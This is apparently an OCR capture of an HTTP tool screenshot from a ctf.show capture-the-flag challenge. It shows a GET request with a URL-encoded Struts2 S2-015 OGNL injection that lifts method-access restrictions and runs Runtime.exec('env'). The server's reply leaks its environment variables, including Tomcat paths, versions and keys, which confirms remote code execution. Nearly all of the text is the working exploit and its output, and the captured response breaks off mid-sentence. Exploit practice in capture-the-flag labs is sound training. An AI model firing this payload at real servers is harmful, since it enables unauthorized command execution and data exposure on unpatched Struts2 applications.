 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /S2-015/%24%7B%23context%5B%27xwork.MethodAccessor.
denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.
getClass%28%29.
getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23m.
setAccessible%28true%29%2C%23m.
set%28%23_memberAccess%2Ctrue%29%2C%23q%3D%40org.apache.commons.io.
IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.
exec%28%27env%27%29.getInputStream%28%29%29%2C%23q%7D.action HTTP/1.
1
2 Host ? : 660ecde4-19ff-49d8-8a3b-f77b26e45bbd.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";
v="129"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=CD83F9BD22A770EF99383405BEE5B7CC;
JSESSIONID=82FC06480DE148EE433E0F963D45A7FF
17
18
Responses https 2042bytes / 70 美化 渲染 编码 详情
22 <h1>HTTP Status 404 - Not Found< 远端地址:124.223.158.81:443; 响
应时间:70ms; 总耗时:181ms; URL:
23 <hr class="line" />
24 <p><b>Type</b> Status Report</p> https://660ecde4-19ff-49d8-8a3...
25 <p>
26 <b>Message</b> /S2-015/LD_LIBRARY_PATH=/usr/local/
tomcat/native-jni-lib
27 CATALINA_HOME=/usr/local/tomcat LANG=C.UTF-8
HOSTNAME=e618f0c8e4d4
28 OPENSSL_VERSION=1.1.0f-3 TOMCAT_VERSION=8.5.20
29 GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6
30 07E48665A34DCAFAE522E5E6266191C37C037D42
31 47309207D818FFD8DCD3F83F1931D684307A10A5
32 541FBE7D8F78B25E055DDEE13C370389288584E7
33 61B832AC2F1C5A90F0F9B00A1C506407564C17A3
34 713DA88BE50911535FE716F5208B0AB1D63011C7
35 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
36 9BA44C2621385CB966EBA586F72C284D731FABEE
37 A27677289986DB50844682F8ACB77FC2E86E29AC
38 A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
39 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
40 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
41 F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23 JAVA_HOME=/
docker-java-home/jre
42 TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/
native-jni-lib
43 TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/
tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
44 JAVA_VERSION=8u141 TOMCAT_TGZ_URL=https://www.
apache.org/dyn/closer.cgi
45 </p>
46 <p>
47 <b>Description</b> The origin server did not find a